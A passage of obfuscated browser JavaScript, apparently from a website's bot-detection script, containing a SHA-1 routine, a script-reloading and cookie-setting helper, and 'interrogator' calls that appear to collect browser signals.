14d1c8<0x50;_0x14d1c8++){_0x6d47c7=(_0xa38693<<0x5|_0xa38693>>>0x1b)+(_0x30b88c^_0x3ac538^_0xd61700)+_0x2de371+_0x5d8c90[_0x14d1c8]+0xca62c1d6|0x0,(_0x2de371=_0xd61700,_0xd61700=_0x3ac538,_0x3ac538=_0x30b88c<<0x1e|_0x30b88c>>>0x2,_0x30b88c=_0xa38693,_0xa38693=_0x6d47c7);}if(_0x123f7c=_0x30b88c+_0x123f7c|0x0,_0x210ead=_0x3ac538+_0x210ead|0x0,_0x32ff23=_0xd61700+_0x32ff23|0x0,_0x6c9f33=_0x2de371+_0x6c9f33|0x0,_0x2800f8===(_0x6e3b7d=_0xa38693+_0x6e3b7d|0x0)&&_0x3d9943===_0x123f7c&&_0x45814e===_0x210ead&&_0x45f0a0===_0x32ff23&&_0x4e5104===_0x6c9f33)return[_0x368815,_0x4fd72a];}return[-0x1,_0x4fd72a];};},0xa59:function(_0x2c5e17,_0x24fce2,_0x4d0bd6){'use strict';_0x4d0bd6['r'](_0x24fce2),_0x4d0bd6['d'](_0x24fce2,{'getInterrogator':function(){return _0x537ccc;},'interrogate':function(){return _0x2c0e0c;},'sha1':function(){return _0x5b0921;}});var _0x5b0921=_0x4d0bd6(0xd1a);function _0x537ccc(){var _0x585ffd=a1_0x1eb5;return window[_0x585ffd(0x3cb)+_0x585ffd(0x428)+_0x585ffd(0x42a)+_0x585ffd(0x1d0)+_0x585ffd(0x515)]&&new window[(_0x585ffd(0x3cb))+(_0x585ffd(0x428))+(_0x585ffd(0x42a))+(_0x585ffd(0x1d0))+(_0x585ffd(0x515))]();}function _0x2c0e0c(_0x1b9531,_0x252c83,_0x160655,_0x476c0f){var _0x16f84e=a1_0x1eb5;return _0x1b9531?_0x1b9531[_0x16f84e(0x57f)+_0x16f84e(0x241)](_0x252c83,_0x160655,_0x476c0f):new window[(_0x16f84e(0x3cb))+(_0x16f84e(0x428))+(_0x16f84e(0x42a))+'r'](_0x252c83)[_0x16f84e(0x57f)+_0x16f84e(0x241)](_0x160655,_0x476c0f);}},0xd0c:function(_0x2285a,_0x1e2662){'use strict';var _0x35e537=a1_0x1eb5;function _0x31df2e(_0x773a8f){var _0xd1733a=a1_0x1eb5;return _0x773a8f[_0xd1733a(0x4fc)](/[?#]/)[0x0];}function _0x29e4ac(_0xd30e2d){var _0x16d902=a1_0x1eb5;return _0x31df2e(_0xd30e2d[_0x16d902(0x510)+'e'](/^(https?:)?\/\/[^\/]*/,''));}function _0x5a201c(_0x4abc77,_0x3806f8){var _0x597132=a1_0x1eb5;for(var _0x4cc81c=_0x29e4ac(_0x3806f8),_0x513f6a=0x0;_0x513f6a<_0x4abc77[_0x597132(0x37c)];_0x513f6a++){var _0x3f9eca=_0x4abc77[_0x513f6a],_0x10055d=_0x3f9eca[_0x597132(0x285)+_0x597132(0x2fb)](_0x597132(0x59a));if(_0x10055d&&_0x29e4ac(_0x10055d)===_0x4cc81c)return _0x3f9eca;}return null;}function _0x5a1965(){var _0x2880cd=a1_0x1eb5,_0x3e8045='/x-That-I-halls-fraigne-or-sensure-my-Lord-of-tha',_0x2a9850=_0x5a201c(document[_0x2880cd(0x3d8)+_0x2880cd(0x56c)+_0x2880cd(0x39c)+'me'](_0x2880cd(0x4ef)),_0x3e8045);if(!_0x2a9850)throw new Error((_0x2880cd(0x462)+_0x2880cd(0x536)+_0x2880cd(0x38c)+_0x2880cd(0x353)+_0x2880cd(0x32b)+_0x2880cd(0x49c)+_0x2880cd(0x3a3)+_0x2880cd(0x4f1)+_0x2880cd(0x2fb)+'\x20`')[_0x2880cd(0x220)](_0x3e8045,'`.'));return _0x2a9850;}Object[_0x35e537(0x252)+_0x35e537(0x589)+'ty'](_0x1e2662,_0x35e537(0x5a3)+_0x35e537(0x247),{'value':!0x0}),_0x1e2662[_0x35e537(0x1fc)+_0x35e537(0x393)]=_0x31df2e,_0x1e2662[_0x35e537(0x3db)+_0x35e537(0x2c3)+_0x35e537(0x370)]=_0x5a201c,_0x1e2662[_0x35e537(0x3e7)+_0x35e537(0x4b6)+_0x35e537(0x3c8)+'t']=_0x5a1965,_0x1e2662[_0x35e537(0x489)+_0x35e537(0x599)]=function(){var _0x3f9df2=_0x35e537;_0x16897e||(_0x16897e=_0x5a1965());if(_0x16897e[_0x3f9df2(0x362)+_0x3f9df2(0x1ca)]){var _0x3b0f56=_0x16897e[_0x3f9df2(0x362)+_0x3f9df2(0x1ca)],_0x532b53=_0x16897e[_0x3f9df2(0x285)+_0x3f9df2(0x2fb)](_0x3f9df2(0x59d)),_0x3f4844=_0x16897e[_0x3f9df2(0x285)+_0x3f9df2(0x2fb)](_0x3f9df2(0x438));_0x3b0f56[_0x3f9df2(0x39b)+_0x3f9df2(0x3b5)](_0x16897e);var _0x7f8090=document[_0x3f9df2(0x3eb)+_0x3f9df2(0x211)+'t'](_0x3f9df2(0x4ef));null!==_0x532b53&&_0x7f8090[_0x3f9df2(0x395)+_0x3f9df2(0x2fb)](_0x3f9df2(0x59d),''),null!==_0x3f4844&&_0x7f8090[_0x3f9df2(0x395)+_0x3f9df2(0x2fb)](_0x3f9df2(0x438),''),_0x7f8090[_0x3f9df2(0x59a)]=_0x590e05(_0x16897e[_0x3f9df2(0x59a)]),_0x3b0f56[_0x3f9df2(0x547)+_0x3f9df2(0x3b5)](_0x7f8090),_0x16897e=_0x7f8090;}},_0x1e2662[_0x35e537(0x36f)+_0x35e537(0x4ab)+'ze']=_0x590e05,_0x1e2662[_0x35e537(0x22e)+_0x35e537(0x254)+_0x35e537(0x409)]=function(_0x3ccbc7){var _0x24f7e5=_0x35e537;return/\?cachebuster=/[_0x24f7e5(0x4e6)](_0x3ccbc7[_0x24f7e5(0x59a)]);},_0x1e2662[_0x35e537(0x3c5)+_0x35e537(0x3b4)+'e']=function(_0x414472,_0x475c33){var _0x27871c=_0x35e537,_0x446fa0=new RegExp(_0x27871c(0x40f)+_0x475c33+(_0x27871c(0x550)+'+)')),_0x5a8004=_0x414472[_0x27871c(0x3be)](_0x446fa0);if(_0x5a8004)return _0x5a8004[0x2];return null;},_0x1e2662[_0x35e537(0x510)+_0x35e537(0x280)+'e']=function(_0x4914c9,_0x3b9a96,_0xb99807,_0x3e14bf,_0x14c701){var _0x41a0b4=_0x35e537,_0x33b08e=function(_0x26f4ad){var _0x36abba=a1_0x1eb5;for(var _0x29a966=[null],_0x57bf10=_0x26f4ad[_0x36abba(0x4fc)]('.');_0x57bf10[_0x36abba(0x37c)]>0x1;_0x57bf10[_0x36abba(0x2db)]())_0x29a966[_0x36abba(0x1f3)](_0x57bf10[_0x36abba(0x581)]('.'));return _0x29a966;}(location[_0x41a0b4(0x4b2)+'me']),_0x44e7b8=function(_0x4b605b){var _0x2fa8db=_0x41a0b4;if(null===_0x4b605b)return null;for(var _0x48034c=0x0;_0x48034c<_0x4b605b[_0x2fa8db(0x37c)];++_0x48034c)if('.'!==_0x4b605b[_0x2fa8db(0x310)](_0x48034c))return _0x4b605b[_0x2fa8db(0x3cf)+_0x2fa8db(0x450)](_0x48034c);return null;}(_0x3e14bf);document[_0x41a0b4(0x430)]=_0xe56cec(_0x4914c9,_0x3b9a96,_0xb99807,_0x44e7b8,_0x14c701);for(var _0x10eeeb=0x0,_0x2e9b45=_0x33b08e;_0x10eeeb<_0x2e9b45[_0x41a0b4(0x37c)];_0x10eeeb++){var _0x18ab1a=_0x2e9b45[_0x10eeeb];_0x44e7b8!==_0x18ab1a&&(document[_0x41a0b4(0x430)]=null===_0x18ab1a?''[_0x41a0b4(0x220)](_0x4914c9,_0x41a0b4(0x2cd)+_0x41a0b4(0x2bd)+_0x41a0b4(0x427)+_0x41a0b4(0x2e0)+_0x41a0b4(0x45f)+_0x41a0b4(0x20d)+_0x41a0b4(0x1f5)+_0x41a0b4(0x216)):''[_0x41a0b4(0x220)](_0x4914c9,_0x41a0b4(0x2cd)+_0x41a0b4(0x2bd)+_0x41a0b4(0x427)+_0x41a0b4(0x2e0)+_0x41a0b4(0x45f)+_0x41a0b4(0x20d)+_0x41a0b4(0x1f5)+_0x41a0b4(0x216)+_0x41a0b4(0x1f8)+_0x41a0b4(0x24e))[_0x41a0b4(0x220)](_0x18ab1a));}document[_0x41a0b4(0x430)]=_0xe56cec(_0x4914c9,_0x3b9a96,_0xb99807,_0x44e7b8,_0x14c701);},_0x1e2662[_0x35e537(0x524)+_0x35e537(0x4e7)]=_0xe56cec,_0x1e2662[_0x35e537(0x58a)+_0x35e537(0x598)]=function(_0x562a8a){var _0x4b084e=_0x35e537;for(var _0xa5e118=location[_0x4b084e(0x4b2)+'me'][_0x4b084e(0x4fc)]('.');_0xa5e118[_0x4b084e(0x37c)]>0x1;_0xa5e118[_0x4b084e(0x2db)]())document[_0x4b084e(0x430)]=''[_0x4b084e(0x220)](_0x562a8a,_0x4b084e(0x2cd)+_0x4b084e(0x2bd)+_0x4b084e(0x427)+_0x4b084e(0x2e0)+_0x4b084e(0x45f)+_0x4b084e(0x20d)+_0x4b084e(0x1f5)+_0x4b084e(0x216)+_0x4b084e(0x1f8)+_0x4b084e(0x24e))[_0x4b084e(0x220)](_0xa5e118[_0x4b084e(0x581)]('.'));document[_0x4b084e(0x430)]=''[_0x4b084e(0x220)](_0x562a8a,_0x4b084e(0x2cd)+_0x4b084e(0x2bd)+_0x4b084e(0x427)+_0x4b084e(0x2e0)+_0x4b084e(0x45f)+_0x4b084e(0x20d)+_0x4b084e(0x1f5)+_0x4b084e(0x216));},_0x1e2662[_0x35e537(0x547)+_0x35e537(0x34e)+_0x35e537(0x51b)]=function(_0x319a08,_0x18539d){var _0x3cfbcd=_0x35e537,_0x140bc6='?';return _0x319a08[_0x3cfbcd(0x3be)](/\?$/)?_0x140bc6='':-0x1!==_0x319a08[_0x3cfbcd(0x266)+'f']('?')&&(_0x140bc6='&'),_0x319a08+_0x140bc6+_0x18539d;},_0x1e2662[_0x35e537(0x343)+_0x35e537(0x374)+_0x35e537(0x397)]=function(_0xd28c80,_0x5db781){var _0x11d2f1=_0x35e537,_0x42ff8d=window[_0xd28c80];_0x11d2f1(0x493)+'on'==typeof _0x42ff8d&&_0x42ff8d(_0x5db781);var _0x18f68f={'value':_0x42ff8d};Object[_0x11d2f1(0x252)+_0x11d2f1(0x589)+'ty'](window,_0xd28c80,{'configurable':!0x0,'get':function(){var _0xf71852=_0x11d2f1;return _0x18f68f[_0xf71852(0x36c)];},'set':function(_0x43f3a0){var _0x4fba41=_0x11d2f1;_0x18f68f[_0x4fba41(0x36c)]=_0x43f3a0,_0x4fba41(0x493)+'on'==typeof _0x43f3a0&&_0x43f3a0(_0x5db781);}});},_0x1e2662[_0x35e537(0x34b)+_0x35e537(0x3a5)+_0x35e537(0x207)+'ts']=_0x45aa41,_0x1e2662[_0x35e537(0x40b)+_0x35e537(0x32e)+_0x35e537(0x3a5)+_0x35e537(0x350)]=function(){var _0x423a17=_0x35e537;return[_0x423a17(0x530)+_0x423a17(0x232)+_0x423a17(0x4f0),_0x423a17(0x2ff)+_0x423a17(0x2c0)+_0x423a17(0x24d),_0x423a17(0x2ff)+_0x423a17(0x2c0)+_0x423a17(0x1d9)+_0x423a17(0x1e7)][_0x423a17(0x275)](_0x45aa41);},_0x1e2662[_0x35e537(0x215)+_0x35e537(0x33d)+'ne']=function(_0x29ec68){var _0x1dcfa0=_0x35e537,_0x419ac7=new RegExp(_0x1dcfa0(0x40d)+_0x1dcfa0(0x3a6)+_0x1dcfa0(0x396)+_0x1dcfa0(0x2e1)+_0x1dcfa0(0x4f2)+_0x1dcfa0(0x3d5)+_0x1dcfa0(0x47b)+_0x1dcfa0(0x58d)+_0x1dcfa0(0x330)+_0x1dcfa0(0x2b5)+_0x1dcfa0(0x381)+_0x1dcfa0(0x233)+_0x1dcfa0(0x239)+_0x1dcfa0(0x497)+_0x1dcfa0(0x2f1)+_0x1dcfa0(0x465)+_0x1dcfa0(0x4a7)+_0x1dcfa0(0x302)+_0x1dcfa0(0x447)+_0x1dcfa0(0x39d)+_0x1dcfa0(0x35a)+_0x1dcfa0(0x49b)+_0x1dcfa0(0x456),'i');return-0x1!==_0x29ec68[_0x1dcfa0(0x46c)](_0x419ac7);};var _0x16897e=null;function _0x590e05(_0x3bc89e){var _0x1437f7=_0x35e537;return _0x3bc89e[_0x1437f7(0x4fc)]('?')[0x0]+(_0x1437f7(0x333)+_0x1437f7(0x269)+'=')+new Date()[_0x1437f7(0x591)+'e']();}function _0xe56cec(_0x1c2602,_0x1d7988,_0x65f5dc,_0x95d562,_0x3c7fca){var _0x541691=_0x35e537,_0x29d816=[''[_0x541691(0x220)](_0x1c2602,'=')[_0x541691(0x220)](_0x1d7988,_0x541691(0x478)+_0x541691(0x34a))[_0x541691(0x220)](_0x65f5dc,_0x541691(0x4c0)+'=/')];switch(null!=_0x95d562&&_0x29d816[_0x541691(0x1f3)]((_0x541691(0x1f8)+_0x541691(0x24e))[_0x541691(0x220)](_0x95d562)),_0x3c7fca){case _0x541691(0x2d3):_0x29d816[_0x541691(0x1f3)](_0x541691(0x4a6)+_0x541691(0x5ad)+'ax');break;case _0x541691(0x539)+_0x541691(0x2c1):_0x29d816[_0x541691(0x1f3)](_0x541691(0x4a6)+_0x541691(0x410)+_0x541691(0x367)+_0x541691(0x2c1));}return _0x29d816[_0x541691(0x581)]('');}function _0x45aa41(_0x564f80){var _0x40e15c=_0x35e537;return _0x40e15c(0x493)+'on'==typeof window[_0x564f80];}},0xd1a:function(_0x62c65b){'use strict';var _0x5a699b=a1_0x1eb5;var _0x2a1f8e={'hash':function(_0x39d191){var _0x13bcb1=a1_0x1eb5;_0x39d191=unescape(encodeURIComponent(_0x39d191));for(var _0x1f5b8f=[0x5a827999,0x6ed9eba1,0x8f1bbcdc,0xca62c1d6],_0x288ccf=(_0x39d191+=String[_0x13bcb1(0x26c)+_0x13bcb1(0x533)](0x80))[_0x13bcb1(0x37c)]/0x4+0x2,_0x248ed6=Math[_0x13bcb1(0x4a0)](_0x288ccf/0x10),_0x448c0c=new Array(_0x248ed6),_0x2ea937=0x0;_0x2ea937<_0x248ed6;_0x2ea937++){_0x448c0c[_0x2ea937]=new Array(0x10);for(var _0x25f992=0x0;_0x25f992<0x10;_0x25f992++)_0x448c0c[_0x2ea937][_0x25f992]=_0x39d191[_0x13bcb1(0x2ba)+_0x13bcb1(0x1ef)](0x40*_0x2ea937+0x4*_0x25f992)<<0x18|_0x39d191[_0x13bcb1(0x2ba)+_0x13bcb1(0x1ef)](0x40*_0x2ea937+0x4*_0x25f992+0x1)<<0x10|_0x39d191[_0x13bcb1(0x2ba)+_0x13bcb1(0x1ef)](0x40*_0x2ea937+0x4*_0x25f992+0x2)<<0x8|_0x39d191[_0x13bcb1(0x2ba)+_0x13bcb1(0x1ef)](0x40*_0x2ea937+0x4*_0x25f992+0x3);}_0x448c0c[_0x248ed6-0x1][0xe]=0x8*(_0x39d191[_0x13bcb1(0x37c)]-0x1)/Math[_0x13bcb1(0x21a)](0x2,0x20),_0x448c0c[_0x248ed6-0x1][0xe]=Math[_0x13bcb1(0x3ec)](_0x448c0c[_0x248ed6-0x1][0xe]),_0x448c0c[_0x248ed6-0x1][0xf]=0x8*(_0x39d191[_0x13bcb1(0x37c)]-0x1)&0xffffffff;var _0x2f8b5a,_0x574d27,_0x41a7c1,_0x32e335,_0xacd50d,_0x49a06a=0x67452301,_0x51439f=0xefcdab89,_0x4608c2=0x98badcfe,_0x5163db=0x10325476,_0x1c635c=0xc3d2e1f0,_0x2966d2=new Array(0x50);for(_0x2ea937=0x0;_0x2ea937<_0x248ed6;_0x2ea937++){for(var _0x1c9abf=0x0;_0x1c9abf<0x10;_0x1c9abf++)_0x2966d2[_0x1c9abf]=_0x448c0c[_0x2ea937][_0x1c9abf];for(_0x1c9abf=0x10;_0x1c9abf<0x50;_0x1c9abf++)_0x2966d2[_0x1c9abf]=_0x2a1f8e[_0x13bcb1(0x3af)](_0x2966d2[_0x1c9abf-0x3]^_0x2966d2[_0x1c9abf-0x8]^_0x2966d2[_0x1c9abf-0xe]^_0x2966d2[_0x1c9abf-0x10],0x1);_0x2f8b5a=_0x49a06a,_0x574d27=_0x51439f,_0x41a7c1=_0x4608c2,_0x32e335=_0x5163db,_0xacd50d=_0x1c635c;for(_0x1c9abf=0x0;_0x1c9abf<0x50;_0x1c9abf++){var _0x3149e9=Math[_0x13bcb1(0x3ec)](_0x1c9abf/0x14),_0x14225a=_0x2a1f8e[_0x13bcb1(0x3af)](_0x2f8b5a,0x5)+_0x2a1f8e['f'](_0x3149e9,_0x574d27,_0x41a7c1,_0x32e335)+_0xacd50d+_0x1f5b8f[_0x3149e9]+_0x2966d2[_0x1c9abf]&0xffffffff;_0xacd50d=_0x32e335,_0x32e335=_0x41a7c1,_0x41a7c1=_0x2a1f8e[_0x13bcb1(0x3af)](_0x574d27,0x1e),_0x574d27=_0x2f8b5a,_0x2f8b5a=_0x14225a;}_0x49a06a=_0x49a06a+_0x2f8b5a&0xffffffff,_0x51439f=_0x51439f+_0x574d27&0xffffffff,_0x4608c2=_0x4608c2+_0x41a7c1&0xffffffff,_0x5163db=_0x5163db+_0x32e335&0xffffffff,_0x1c635c=_0x1c635c+_0xacd50d&0xffffffff;}return _0x2a1f8e[_0x13bcb1(0x54f)+'tr'](_0x49a06a)+_0x2a1f8e[_0x13bcb1(0x54f)+'tr'](_0x51439f)+_0x2a1f8e[_0x13bcb1(0x54f)+'tr'](_0x4608c2)+_0x2a1f8e[_0x13bcb1(0x54f)+'tr'](_0x5163db)+_0x2a1f8e[_0x13bcb1(0x54f)+'tr'](_0x1c635c);},'f':function(_0x4528af,_0x5979ac,_0x2e8f16,_0x22eef7){switch(_0x4528af){case 0x0:return _0x5979ac&_0x2e8f16^~_0x5979ac&_0x22eef7;case 0x1:case 0x3:return _0x5979ac^_0x2e8f16^_0x22eef7;case 0x2:return _0x5979ac&_0x2e8f16^_0x5979ac&_0x22eef7^_0x2e8f16&_0x22eef7;}},'ROTL':function(_0x155970,_0x1b096b){return _0x155970<<_0x1b096b|_0x155970>>>0x20-_0x1b096b;},'toHexStr':function(_0x3320f4){var _0x4e9f53=a1_0x1eb5;for(var _0xb9668e='',_0x3ebde8=0x7;_0x3ebde8>=0x0;_0x3ebde8--)_0xb9668e+=(_0x3320f4>>>0x4*_0x3ebde8&0xf)[_0x4e9f53(0x53c)+'ng'](0x10);return _0xb9668e;}};_0x62c65b[_0x5a699b(0x1e4)+'s']&&(_0x62c65b[_0x5a699b(0x1e4)+'s']=_0x2a1f8e[_0x5a699b(0x457)]);},0xdc7:function(_0x506e5d,_0x532f06,_0x2efdc1){'use strict';var _0x1ad933=a1_0x1eb5;var _0x331b55,_0x461800=this&&this[_0x1ad933(0x202)+_0x1ad933(0x227)]||(_0x331b55=function(_0x57a2d0,_0x585ec8){var _0x27fa8b=_0x1ad933;return _0x331b55=Object[_0x27fa8b(0x372)+_0x27fa8b(0x34c)+'Of']||{'__proto__':[]}instanceof Array&&function(_0x2bff11,_0x25fe9c){var _0x3ff140=_0x27fa8b;_0x2bff11[_0x3ff140(0x449)+_0x3ff140(0x44c)]=_0x25fe9c;}||function(_0x440e71,_0x34d86d){var _0x5dbe3e=_0x27fa8b;for(var _0x52e5d2 in _0x34d86d)Object[_0x5dbe3e(0x561)+_0x5dbe3e(0x268)][_0x5dbe3e(0x292)+_0x5dbe3e(0x589)+'ty'][_0x5dbe3e(0x54b)](_0x34d86d,_0x52e5d2)&&(_0x440e71[_0x52e5d2]=_0x34d86d[_0x52e5d2]);},_0x331b55(_0x57a2d0,_0x585ec8);},function(_0x3871e8,_0x2b7797){var _0x96485d=_0x1ad933;if(_0x96485d(0x493)+'on'!=typeof _0x2b7797&&null!==_0x2b7797)throw new TypeError(_0x96485d(0x3b7)+_0x96485d(0x580)+_0x96485d(0x553)+'e\x20'+String(_0x2b7797)+(_0x96485d(0x236)+_0x96485d(0x4cc)+_0x96485d(0x4cb)+_0x96485d(0x421)+_0x96485d(0x575)));function _0x27c88a(){var _0x10da7f=_0x96485d;this[_0x10da7f(0x23d)+_0x10da7f(0x41c)]=_0x3871e8;}_0x331b55(_0x3871e8,_0x2b7797),_0x3871e8[_0x96485d(0x561)+_0x96485d(0x268)]=null===_0x2b7797?Object[_0x96485d(0x3eb)](_0x2b7797):(_0x27c88a[_0x96485d(0x561)+_0x96485d(0x268)]=_0x2b7797[_0x96485d(0x561)+_0x96485d(0x268)],new _0x27c88a());}),_0x4e90a1=this&&this[_0x1ad933(0x296)+_0x1ad933(0x57c)]||function(_0x379e35,_0x3fd5c1,_0x313d3c,_0x4cd733){return new(_0x313d3c||(_0x313d3c=Promise))(function(_0x599d92,_0x5c4268){var _0x3d1ff6=a1_0x1eb5;function _0x1b4fe7(_0x191172){var _0x2eed82=a1_0x1eb5;try{_0x1afbd6(_0x4cd733[_0x2eed82(0x258)](_0x191172));}catch(_0x240a82){_0x5c4268(_0x240a82);}}function _0x1de633(_0x2e1b6d){var _0x40776f=a1_0x1eb5;try{_0x1afbd6(_0x4cd733[_0x40776f(0x2b9)](_0x2e1b6d));}catch(_0x4eed3e){_0x5c4268(_0x4eed3e);}}function _0x1afbd6(_0x1b0425){var _0x480fee=a1_0x1eb5,_0x58c640;_0x1b0425[_0x480fee(0x48d)]?_0x599d92(_0x1b0425[_0x480fee(0x36c)]):(_0x58c640=_0x1b0425[_0x480fee(0x36c)],_0x58c640 instanceof _0x313d3c?_0x58c640:new _0x313d3c(function(_0x53f5fd){_0x53f5fd(_0x58c640);}))[_0x480fee(0x4d3)](_0x1b4fe7,_0x1de633);}_0x1afbd6((_0x4cd733=_0x4cd733[_0x3d1ff6(0x4d7)](_0x379e35,_0x3fd5c1||[]))[_0x3d1ff6(0x258)]());});},_0x255370=this&&this[_0x1ad933(0x32f)+_0x1ad933(0x58e)]||function(_0x3080d9,_0x5ef123){var _0x4a390f=_0x1ad933,_0x54377f,_0x7e4fb1,_0x37a694,_0x4934d4={'label':0x0,'sent':function(){if(0x1&_0x37a694[0x0])throw _0x37a694[0x1];return _0x37a694[0x1];},'trys':[],'ops':[]},_0x3e9dc9=Object[_0x4a390f(0x3eb)]((_0x4a390f(0x493)+'on'==typeof Iterator?Iterator:Object)[_0x4a390f(0x561)+_0x4a390f(0x268)]);return _0x3e9dc9[_0x4a390f(0x258)]=_0x4f663e(0x0),_0x3e9dc9[_0x4a390f(0x2b9)]=_0x4f663e(0x1),_0x3e9dc9[_0x4a390f(0x3b8)]=_0x4f663e(0x2),_0x4a390f(0x493)+'on'==typeof Symbol&&(_0x3e9dc9[Symbol[_0x4a390f(0x551)+'or']]=function(){return this;}),_0x3e9dc9;function _0x4f663e(_0x227b50){return function(_0x39646b){return function(_0x134b31){var _0x4296db=a1_0x1eb5;if(_0x54377f)throw new TypeError(_0x4296db(0x30b)+_0x4296db(0x4c4)+_0x4296db(0x39a)+_0x4296db(0x5ae)+_0x4296db(0x402)+'.');for(;_0x3e9dc9&&(_0x3e9dc9=0x0,_0x134b31[0x0]&&(_0x4934d4=0x0)),_0x4934d4;)try{if(_0x54377f=0x1,_0x7e4fb1&&(_0x37a694=0x2&_0x134b31[0x0]?_0x7e4fb1[_0x4296db(0x3b8)]:_0x134b31[0x0]?_0x7e4fb1[_0x4296db(0x2b9)]||((_0x37a694=_0x7e4fb1[_0x4296db(0x3b8)])&&_0x37a694[_0x4296db(0x54b)](_0x7e4fb1),0x0):_0x7e4fb1[_0x4296db(0x258)])&&!(_0x37a694=_0x37a694[_0x4296db(0x54b)](_0x7e4fb1,_0x134b31[0x1]))[_0x4296db(0x48d)])return _0x37a694;switch(_0x7e4fb1=0x0,_0x37a694&&(_0x134b31=[0x2&_0x134b31[0x0],_0x37a694[_0x4296db(0x36c)]]),_0x134b31[0x0]){case 0x0:case 0x1:_0x37a694=_0x134b31;break;case 0x4:return _0x4934d4[_0x4296db(0x265)]++,{'value':_0x134b31[0x1],'done':!0x1};case 0x5:_0x4934d4[_0x4296db(0x265)]++,_0x7e4fb1=_0x134b31[0x1],_0x134b31=[0x0];continue;case 0x7:_0x134b31=_0x4934d4[_0x4296db(0x3d0)][_0x4296db(0x3dd)](),_0x4934d4[_0x4296db(0x2ca)][_0x4296db(0x3dd)]();continue;default:if(!(_0x37a694=_0x4934d4[_0x4296db(0x2ca)],(_0x37a694=_0x37a694[_0x4296db(0x37c)]>0x0&&_0x37a694[_0x37a694[_0x4296db(0x37c)]-0x1])||0x6!==_0x134b31[0x0]&&0x2!==_0x134b31[0x0])){_0x4934d4=0x0;continue;}if(0x3===_0x134b31[0x0]&&(!_0x37a694||_0x134b31[0x1]>_0x37a694[0x0]&&_0x134b31[0x1]<_0x37a694[0x3])){_0x4934d4[_0x4296db(0x265)]=_0x134b31[0x1];break;}if(0x6===_0x134b31[0x0]&&_0x4934d4[_0x4296db(0x265)]<_0x37a694[0x1]){_0x4934d4[_0x4296db(0x265)]=_0x37a694[0x1],_0x37a694=_0x134b31;break;}if(_0x37a694&&_0x4934d4[_0x4296db(0x265)]<_0x37a694[0x2]){_0x4934d4[_0x4296db(0x265)]=_0x37a694[0x2],_0x4934d4[_0x4296db(0x3d0)][_0x4296db(0x1f3)](_0x134b31);break;}_0x37a694[0x2]&&_0x4934d4[_0x4296db(0x3d0)][_0x4296db(0x3dd)](),_0x4934d4[_0x4296db(0x2ca)][_0x4296db(0x3dd)]();continue;}_0x134b31=_0x5ef123[_0x4296db(0x54b)](_0x3080d9,_0x4934d4);}catch(_0x56e410){_0x134b31=[0x6,_0x56e410],_0x7e4fb1=0x0;}finally{_0x54377f=_0x37a694=0x0;}if(0x5&_0x134b31[0x0])throw _0x134b31[0x1];return{'value':_0x134b31[0x0]?_0x134b31[0x1]:void 0x0,'done':!0x0};}([_0x227b50,_0x39646b]);};}};Object[_0x1ad933(0x252)+_0x1ad933(0x589)+'ty'](_0x532f06,_0x1ad933(0x5a3)+_0x1ad933(0x247),{'value':!0x0}),_0x532f06[_0x1ad933(0x548)+_0x1ad933(0x286)]=_0x532f06[_0x1ad933(0x26a)+_0x1ad933(0x3e8)+'or']=_0x532f06[_0x1ad933(0x380)+_0x1ad933(0x535)+_0x1ad933(0x429)]=_0x532f06[_0x1ad933(0x2e9)+_0x1ad933(0x200)+'IE']=_0x532f06[_0x1ad933(0x4f5)+_0x1ad933(0x38b)+_0x1ad933(0x213)]=_0x532f06[_0x1ad933(0x4f5)+'on']=_0x532f06[_0x1ad933(0x464)+_0x1ad933(0x35f)+'e']=_0x532f06[_0x1ad933(0x237)+_0x1ad933(0x3fe)]=_0x532f06[_0x1ad933(0x26f)+_0x1ad933(0x4d4)+'ad']=_0x532f06[_0x1ad933(0x26f)+_0x1ad933(0x1f0)+_0x1ad933(0x2f7)]=_0x532f06[_0x1ad933(0x3d6)+_0x1ad933(0x1ce)+_0x1ad933(0x406)]=_0x532f06[_0x1ad933(0x2ad)+_0x1ad933(0x592)]=_0x532f06[_0x1ad933(0x42d)+_0x1ad933(0x346)+_0x1ad933(0x380)+_0x1ad933(0x4c6)]=_0x532f06[_0x1ad933(0x42d)+_0x1ad933(0x243)]=void 0x0,_0x532f06[_0x1ad933(0x4e1)+_0x1ad933(0x529)+_0x1ad933(0x24b)]=_0x32a760,_0x532f06[_0x1ad933(0x58a)+_0x1ad933(0x257)+_0x1ad933(0x221)]=function(){var _0x25eb42=_0x1ad933;(0x0,_0x31021f[_0x25eb42(0x58a)+_0x25eb42(0x598)])(_0x532f06[_0x25eb42(0x42d)+_0x25eb42(0x243)]),(0x0,_0x31021f[_0x25eb42(0x58a)+_0x25eb42(0x598)])(_0x532f06[_0x25eb42(0x42d)+_0x25eb42(0x346)+_0x25eb42(0x380)+_0x25eb42(0x4c6)]);},_0x532f06[_0x1ad933(0x4e1)+_0x1ad933(0x529)+_0x1ad933(0x403)+_0x1ad933(0x3fb)]=_0x3184b3,_0x532f06[_0x1ad933(0x4b5)+_0x1ad933(0x2e3)+_0x1ad933(0x278)+'te']=_0x5e571e,_0x532f06[_0x1ad933(0x549)+_0x1ad933(0x345)+_0x1ad933(0x439)]=_0x2fa829,(0x0,_0x2efdc1(0x1b34)[_0x1ad933(0x425)+'ll'])();var _0x45c1a9=_0x2efdc1(0xa59);_0x2efdc1(0x21b0);var _0xef8aeb=_0x2efdc1(0x2085),_0x40d81c=_0x2efdc1(0x1637),_0x6e70f1=_0x2efdc1(0x4af),_0x31021f=_0x2efdc1(0xd0c),_0x1ec126=_0x2efdc1(0x7d1),_0x56863=_0x2efdc1(0x13e),_0x43125a=_0x2efdc1(0x140);function _0x32a760(_0x585f96){var _0x1cc9d9=_0x1ad933;return _0x585f96?_0x585f96['st']:window[_0x1cc9d9(0x3cb)+_0x1cc9d9(0x428)+_0x1cc9d9(0x42a)+'r']['st'];}_0x532f06[_0x1ad933(0x42d)+_0x1ad933(0x243)]=_0x1ad933(0x3cb)+'4',_0x532f06[_0x1ad933(0x42d)+_0x1ad933(0x346)+_0x1ad933(0x380)+_0x1ad933(0x4c6)]=_0x1ad933(0x338)+_0x1ad933(0x2bc);var _0x3eb14b=(function(){var _0x474790=_0x1ad933;function _0x580e27(_0x14e679,_0x3baa3d,_0x313827,_0x1cd81e,_0x4b7e3b){var _0xbc5428=a1_0x1eb5;this[_0xbc5428(0x4b1)]=_0x14e679,this[_0xbc5428(0x3bb)+_0xbc5428(0x1e2)]=_0x3baa3d,this[_0xbc5428(0x1f7)+_0xbc5428(0x499)]=_0x313827,this[_0xbc5428(0x430)+_0xbc5428(0x2a9)]=_0x1cd81e,this[_0xbc5428(0x4e1)+_0xbc5428(0x529)+_0xbc5428(0x24b)]=_0x4b7e3b;}return 